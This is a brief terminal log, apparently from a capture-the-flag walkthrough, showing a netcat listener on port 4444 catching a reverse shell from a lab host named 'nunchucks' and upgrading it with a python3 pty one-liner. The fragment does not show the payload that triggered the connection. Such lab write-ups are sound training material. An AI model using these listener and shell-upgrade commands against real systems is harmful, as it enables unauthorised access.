 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.122:56828
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(david) gid=1000(david) groups=1000(david)
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
david@nunchucks:/var/www/store.nunchucks$